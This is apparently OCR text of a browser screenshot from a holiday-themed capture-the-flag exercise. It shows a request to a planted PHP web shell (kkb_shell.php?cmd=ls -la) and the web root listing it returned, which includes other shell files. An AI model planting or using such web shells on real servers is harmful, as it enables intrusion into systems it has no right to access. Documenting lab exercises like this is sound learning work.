 Mozilla Fire
https://l2s....cmd=ls%20-la
https://l2s.northpolechristmastown.com/kkb_shell.php?cmd=ls -la
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
total 1836
drwxrwxrwt 6 www-data           www-data              4096 Dec 28 19:24 .
drwxr-xr-x 3 root               root                  4096 Oct 12 14:35 ..
-rw------- 1 alabaster_snowball alabaster_snowball   20480 Dec 28 09:07 .index.html.swp
-rw------- 1 alabaster_snowball alabaster_snowball   12288 Dec 28 09:08 .old.php.swp
-rw------- 1 alabaster_snowball alabaster_snowball   12288 Dec 28 09:45 .oldmatesphpshell.php.swp
-rw------- 1 alabaster_snowball alabaster_snowball   12288 Dec 28 09:46 .oldmatesshell.php.swp
-rw-r--r-- 1 alabaster_snowball alabaster_snowball    1520 Dec 28 03:36 .test.php
-rw-r--r-- 1 alabaster_snowball alabaster_snowball       2 Dec 28 19:16 @
-r--r--r-- 1 root               www-data           1764298 Dec  4 20:25 GreatBookPage2.pdf
drwxr-xr-x 2 root               www-data              4096 Oct 12 19:03 css
drwxr-xr-x 3 root               www-data              4096 Oct 12 19:40 fonts
drwxr-xr-x 2 root               www-data              4096 Oct 12 19:14 imgs
-rw-r--r-- 1 root               www-data             14501 Nov 24 20:53 index.html
drwxr-xr-x 2 root               www-data              4096 Oct 12 19:11 js
-rw-r--r-- 1 alabaster_snowball alabaster_snowball     242 Dec 28 19:24 kkb_shell.php
-rwx------ 1 www-data           www-data               231 Oct 12 21:25 process.php